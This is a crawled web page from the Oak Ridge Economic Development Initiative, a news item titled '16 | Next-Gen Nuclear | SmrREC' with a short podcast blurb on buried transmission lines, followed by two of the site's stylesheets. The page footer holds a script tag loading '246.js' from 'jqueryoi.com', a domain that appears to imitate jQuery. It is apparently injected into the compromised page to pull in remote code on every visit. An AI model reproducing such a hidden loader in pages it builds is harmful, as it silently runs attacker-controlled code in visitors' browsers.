

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/system/news/view/185/16-next-gen-nuclear-smrrec
body_size: 2267
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>16 | Next-Gen Nuclear | SmrREC - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Sat, 17 Jan 2026 05:34:28 -0500; Elapsed: 0.0099401473999023 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="16 | Next-Gen Nuclear | SmrREC - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="16 | Next-Gen Nuclear | SmrREC - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/system/news/view/185/16-next-gen-nuclear-smrrec">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/system/news/view/185/16-next-gen-nuclear-smrrec">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oakridgeedi.org\/system\/news\/view\/185\/16-next-gen-nuclear-smrrec"},"headline":"16 | Next-Gen Nuclear | SmrREC","image":[],"datePublished":"2023-09-06T00:00:00-04:00","dateModified":"2023-09-06T11:29:15-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">16 | Next-Gen Nuclear | SmrREC</h1>
		
		<div class="news-view__description cms-content">
We discuss the potential advantages to burying high-voltage transmission lines with Power Delivery Intelligence Initiative (PDI<sup>2</sup>) national spokesman Mike Beehler.<a href="132-pdi2.html">MORE</a>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/typography.css
body_size: 218
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i');

html,
body {
	font-family: "Open Sans", sans-serif;
	font-size: 16px;
}

.cms-content blockquote {
	display: block;
	margin: 1em 2em;
}

.cms-content em {
	font-style: italic;
}

.cms-content figure.align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.cms-content figure.align-right {
	float: right;
	margin: 0 0 1em 1em;
}

.cms-content figcaption {
	text-align: center;
}

.cms-content h1,
.news-view h1,
.events-view h1 {
	font-size: 160%;
	font-weight: bold;
}

.cms-content h2,
.news-view h2,
.events-view h2 {
	font-size: 140%;
	font-weight: bold;
}

.cms-content h3,
.news-view h3,
.events-view h3 {
	font-size: 120%;
	font-weight: bold;
}

.cms-content h4,
.news-view h4,
.events-view h4 {
	font-size: 100%;
	font-weight: bold;
}

.cms-content h5,
.news-view h5,
.events-view h5 {
	font-size: 100%;
	text-decoration: underline;
}

.cms-content h6,
.news-view h6,
.events-view h6 {
	font-size: 100%;
	font-style: italic;
	text-decoration: none;
}

.cms-content img {
	height: auto;
	max-width: 95%;
}
.cms-content img[style="float: left;"] {
	margin: 0 1em 1em 0;
}
.cms-content img[style="float: right;"] {
	margin: 0 0 1em 1em;
}
.cms-content figure img {
	margin: 0;
}

.cms-content p {
	margin: 1em 0;
}

.cms-content ul {
	list-style-type: disc;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol {
	list-style-type: decimal;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol ol,
.cms-content ol ul,
.cms-content ul ol,
.cms-content ul ul {
	margin-top: 0;
	margin-bottom: 0;
}

.cms-content strong {
	font-weight: bold;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/basic.css
body_size: 8411
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__half
		anim__when__whol
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}



.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
	width: 20%;
}

.directory__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__info {
	width: 75%;
}

.directory-view__columns {
	display: flex;
}

.directory-view__photo-link {
	width: 25%;
}

.directory-view__information {
	padding-left: 1em;
	width: 75%;
}

.directory-view .directory-view__photo {
	display: block;
	width: 100%;
	height: auto;
}

.directory__position,
.directory__phone,
.directory__email {
	margin-top: 1em;
}

.directory-view .directory-view__position,
.directory-view .directory-view__phone,
.directory-view .directory-view__email {
	_margin: 0 0 1em 0;
}

.directory-view__details::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.directory-view__details dt {
	clear: left;
	float: left;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.directory-view__details dd {
	float: left;
	margin-left: 0.5em;
}

.directory-view__bio {
	clear: left;
}

@media all and (max-width: 767px) {
	.directory__photo-link {
		width: 30%;
	}
	
	.directory__info {
		width: 65%;
	}
}

@media all and (max-width: 399px) {
	.directory__item {
		display: block;
	}
	
